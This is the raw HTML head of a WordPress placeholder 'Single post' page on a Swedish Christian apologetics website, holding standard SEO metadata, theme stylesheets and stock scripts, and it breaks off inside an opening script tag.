

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apologia.se/2014/01/10/single-post/
body_size: 29132
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://apologia.se/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 350,
                desktopEnable: true,
                mobileEnable: false            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://apologia.se/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Single post - Apologia</title>
	<link rel="canonical" href="https://apologia.se/2014/01/10/single-post/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Single post - Apologia" />
	<meta property="og:description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit." />
	<meta property="og:url" content="https://apologia.se/2014/01/10/single-post/" />
	<meta property="og:site_name" content="Apologia" />
	<meta property="article:publisher" content="https://www.facebook.com/credoakademin" />
	<meta property="article:published_time" content="2014-01-10T00:00:26+00:00" />
	<meta property="article:modified_time" content="2018-04-25T23:02:55+00:00" />
	<meta property="og:image" content="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="730" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andreasologia" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@Credoakademin" />
	<meta name="twitter:site" content="@Credoakademin" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Andreasologia" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="3 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apologia.se/2014/01/10/single-post/#article","isPartOf":{"@id":"https://apologia.se/2014/01/10/single-post/"},"author":{"name":"Andreasologia","@id":"https://apologia.se/#/schema/person/d7f9d79e0db54b2496a71e40b6b8698f"},"headline":"Single post","datePublished":"2014-01-10T00:00:26+00:00","dateModified":"2018-04-25T23:02:55+00:00","mainEntityOfPage":{"@id":"https://apologia.se/2014/01/10/single-post/"},"wordCount":517,"publisher":{"@id":"https://apologia.se/#organization"},"image":{"@id":"https://apologia.se/2014/01/10/single-post/#primaryimage"},"thumbnailUrl":"https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal.jpg","keywords":["Development","Finance","Media","Webdesign"],"articleSection":["Web"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://apologia.se/2014/01/10/single-post/","url":"https://apologia.se/2014/01/10/single-post/","name":"Single post - Apologia","isPartOf":{"@id":"https://apologia.se/#website"},"primaryImageOfPage":{"@id":"https://apologia.se/2014/01/10/single-post/#primaryimage"},"image":{"@id":"https://apologia.se/2014/01/10/single-post/#primaryimage"},"thumbnailUrl":"https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal.jpg","datePublished":"2014-01-10T00:00:26+00:00","dateModified":"2018-04-25T23:02:55+00:00","breadcrumb":{"@id":"https://apologia.se/2014/01/10/single-post/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://apologia.se/2014/01/10/single-post/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apologia.se/2014/01/10/single-post/#primaryimage","url":"https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal.jpg","contentUrl":"https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal.jpg","width":1280,"height":730},{"@type":"BreadcrumbList","@id":"https://apologia.se/2014/01/10/single-post/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://apologia.se/"},{"@type":"ListItem","position":2,"name":"Single post"}]},{"@type":"WebSite","@id":"https://apologia.se/#website","url":"https://apologia.se/","name":"Apologia","description":"Centrum för kristen apologetik","publisher":{"@id":"https://apologia.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apologia.se/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://apologia.se/#organization","name":"Apologia","url":"https://apologia.se/","sameAs":["https://www.youtube.com/user/CredoAkademin","https://www.facebook.com/credoakademin","https://twitter.com/Credoakademin"],"logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apologia.se/#/schema/logo/image/","url":"https://apologia.se/wp-content/uploads/2017/07/Apologia_cmyk.png","contentUrl":"https://apologia.se/wp-content/uploads/2017/07/Apologia_cmyk.png","width":189,"height":28,"caption":"Apologia"},"image":{"@id":"https://apologia.se/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apologia.se/#/schema/person/d7f9d79e0db54b2496a71e40b6b8698f","name":"Andreasologia","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apologia.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=96&d=mm&r=g","caption":"Andreasologia"},"url":"https://apologia.se/author/adminologia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apologia &raquo; Webbflöde" href="https://apologia.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apologia &raquo; kommentarsflöde" href="https://apologia.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apologia.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='thegem-preloader-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.6.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-reset.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-grid.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-header.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css'  href='https://apologia.se/wp-content/themes/thegem/style.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css'  href='https://apologia.se/wp-content/themes/thegem-child/style.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Clatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css'  href='https://apologia.se/wp-content/themes/thegem-child/css/custom-HcNzdmNR.css?ver=5.6.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #f0f3f2;padding-top: 40px;padding-bottom: 120px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;max-width: 850px;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: left;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 40px;padding-bottom: 120px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 40px;padding-bottom: 120px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://apologia.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://apologia.se/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://apologia.se/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://apologia.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='vsel-style-css'  href='https://apologia.se/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://apologia.se/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css'  href='https://apologia.se/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-pro-css'  href='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/style.min.css?ver=4.8.4.1' type='text/css' media='all' />
<style id='ics-calendar-pro-inline-css' type='text/css'>
.ics-calendar-list-wrapper, .ics-calendar-sidebar, .ics-calendar-day-details{font-size:%1$s !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--white:#ffffff !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--whitesmoke:#f5f5f5 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--gainsboro:#dcdcdc !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--darkgray:#a9a9a9 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--gray:#808080 !important;}.ics-calendar .ics-calendar-title, .ics-calendar .ics-calendar-label, .ics-calendar .ics-calendar-date{color:var(--r34ics--color--gray);}.ics-calendar, .r34ics_lightbox{--r34ics--color--dimgray:#696969 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--black:#000000 !important;}.ics-calendar-sidebar{top:5em;}.ics-calendar .fc{--r34ics--fc--font--size:0.8rem !important;}.ics-calendar-month-grid, .ics-calendar-grid-wrapper, .ics-calendar-widget-grid{font-size:100% !important;}.ics-calendar-list-wrapper, .ics-calendar-sidebar, .ics-calendar-day-details{font-size:100% !important;}.ics-calendar{--r34ics--color--white:#ffffff;--r34ics--color--whitesmoke:#f5f5f5;--r34ics--color--gainsboro:#dcdcdc;--r34ics--color--darkgray:#a9a9a9;--r34ics--color--gray:#808080;--r34ics--color--dimgray:#696969;--r34ics--color--black:#000000;}
</style>
<link rel='stylesheet' id='ari-fancybox-css'  href='https://apologia.se/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.8.20' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/html5.js?ver=5.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='search-filter-pro-vc-js-extra'>
/* <![CDATA[ */
